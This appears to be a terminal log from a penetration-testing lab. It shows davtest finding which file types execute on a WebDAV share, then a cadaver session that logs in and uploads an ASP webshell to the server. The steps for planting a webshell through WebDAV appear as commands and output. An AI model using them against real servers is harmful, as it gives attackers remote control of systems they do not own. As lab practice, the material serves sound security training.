 PUT File: http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.pl
Executes: http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.html
Executes: http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.shtml
Executes: http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.asp
Executes: http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.aspx
Executes: http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.txt
┌──(root㉿INE)-[~]
└─# cadaver http://10.3.27.91
Authentication required for 10.3.27.91 on server `10.3.27.91':
Username: password_123321
Password:
Authentication required for 10.3.27.91 on server `10.3.27.91':
Username: bob
Password:
dav:/> cd /webdav/
dav:/webdav/> put /usr/share/webshells/asp/webshell.asp
Uploading /usr/share/webshells/asp/webshell.asp to `/webdav/webshell.asp':
Progress: [=============================>] 100.0% of 1362 bytes succeeded.
dav:/webdav/>